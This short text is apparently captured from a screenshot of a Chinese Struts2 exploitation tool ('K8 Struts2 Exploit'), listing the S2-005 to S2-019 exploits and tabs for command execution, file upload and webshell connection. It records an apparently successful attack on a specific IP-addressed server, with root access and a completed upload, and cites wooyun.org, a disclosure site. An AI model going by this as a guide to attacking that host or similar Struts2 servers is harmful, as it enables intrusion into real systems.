 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://58.213.141.206:8080/znmh_FEP/commons/upload.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
Target: http://58.213.141.206:8080/znmh_FEP/commons/upload.action
Useage: S2-016
Whoami: root
WebPath: /home/server/tomcat-fep/webapps/znmh_FEP/
www.wooyun.org